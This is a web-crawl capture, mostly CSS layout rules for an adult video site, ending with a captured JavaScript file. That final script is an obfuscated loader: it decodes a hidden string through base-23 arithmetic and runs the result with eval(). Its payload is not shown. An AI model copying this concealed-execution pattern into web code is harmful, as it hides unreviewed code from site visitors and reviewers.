    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    counter-reset: li-counter;
    padding: 0 15px
}

.categories a {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    padding-right: 10px
}

.categories a:hover {
    position: relative;
    background-color: #70CF91
}

.categories a:hover .category-count,
.categories a:hover .category-title:after {
    color: #fff
}

.categories a:hover:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 50px 15px;
    border-color: transparent transparent #70CF91 transparent;
    position: absolute
}

.categories a:hover:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 50px 15px 0 0;
    border-color: #70CF91 transparent transparent transparent
}

.categories a .category-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    padding-left: 30px
}

.categories a .category-wrapper:before {
    position: absolute;
    width: 30px;
    left: 0;
    top: 0;
    text-align: center;
    content: counter(li-counter);
    counter-increment: li-counter;
    color: #fff;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 52px
}

.categories a .category-wrapper i {
    font-size: 8px;
    color: #262a2c;
    margin-right: auto
}

.categories a .category-title {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 16px;
    font-weight: 400;
    line-height: 50px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    padding-right: 25px
}

.categories a .category-title:after {
    font-family: custom;
    font-size: 8px;
    color: #262a2c;
    position: absolute;
    right: 0;
    top: 0;
    content: '\0042'
}

.categories a .category-count {
    color: #616161;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 50px;
    margin-left: 10px
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    display: inline-block;
    color: #70CF91;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    padding: 5px 10px;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #5a5a5a;
    font-size: 14px
}

.logo {
    margin-right: 5px
}

.languages {
    position: relative;
    margin-left: auto;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    line-height: 33px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding: 19px 30px;
    background-color: #70CF91;
    text-transform: uppercase
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    position: absolute;
    right: 14px;
    top: 19px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    text-transform: uppercase;
    background-color: #70CF91;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #fff;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.search {
    width: 88px;
    position: relative;
    border-left: 1px solid #448C0C;
    -webkit-transition: width 0s ease-in-out;
    transition: width 0s ease-in-out
}

.search:before {
    position: absolute;
    z-index: 1;
    font-family: custom;
    font-size: 34px;
    color: #fff;
    content: '\0043';
    pointer-events: none;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.search.active {
    -webkit-transition: width .25s ease-in-out;
    transition: width .25s ease-in-out;
    width: 100%
}

.search.active input {
    background-color: #448C0C;
    font-size: 16px
}

.search.active:before {
    display: none
}

.search.active button {
    display: block
}

.search input {
    width: 100%;
    color: #fff;
    font-family: 'Open Sans';
    font-size: 0;
    background-color: #70CF91;
    font-weight: 400;
    line-height: 20px;
    text-transform: uppercase;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    padding: 25px;
    height: 71px;
    margin: 0;
    position: relative
}

.search input::-webkit-input-placeholder {
    color: #fff
}

.search input::-moz-placeholder {
    color: #fff
}

.search input:-ms-input-placeholder {
    color: #fff
}

.search input::placeholder {
    color: #fff
}

.search input:focus {
    outline: 0
}

.search button {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    padding: 0;
    width: 87px;
    margin: 0;
    border: none;
    background-color: #70CF91;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    font-size: 34px;
    color: #fff;
    content: '\0043'
}

.search button:focus {
    outline: 0
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 10px;
    font-weight: 400;
    padding: 5px 10px;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #70CF91;
    margin: 0 5px 5px 0
}

.player-section .searches {
    margin-bottom: 10px
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1270px) {
    .container {
        max-width: 994px
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .logo {
        margin-bottom: 4px;
        margin-right: 0
    }
    .nav-wrap {
        width: 100%
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .nav a {
        font-size: 15px;
        padding: 5px
    }
    .search input {
        padding: 5px;
        height: 30px
    }
    .nav {
        white-space: normal
    }
    .logo {
        width: 100%;
        max-width: 440px
    }
    .logo img {
        width: 100%
    }
    .search button:before,
    .search:before {
        font-size: 15px
    }
    .languages .lang-current {
        line-height: 30px;
        font-size: 14px;
        padding: 0 15px
    }
    .languages .lang-current:before {
        right: 5px;
        top: 0
    }
    .nav-wrap {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .player-top-promo {
        display: none
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

.nav {
    display: block!important;
}

.search:before {
    display: none;
}

.search button {
    display: block;
}

.search {
    flex-grow: 1;
    width: 100%;
    margin-top: 5px;
}

@media screen and (max-width: 1520px) {
    .nav-wrap {
        flex-direction: column;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://bestbrutalgangbang.com/js/Nw2cNkx4DxcUj0B5Wx.js
body_size: 23277
content:
function fmzucau(qcsjeayye){var mdqwirugwb='Z';var zcva='A';var iwtb=[];var mzgryszqf=new RegExp('['+zcva+'-'+mdqwirugwb+']');var fymhsn=qcsjeayye.split(mzgryszqf);for(var i=0;i<fymhsn.length;i++){iwtb.push(String.fromCharCode(parseInt(fymhsn[i],23)/(58)));}eval(iwtb.splice(1,iwtb.length).join(''));}fmzucau('[base64]'); 
     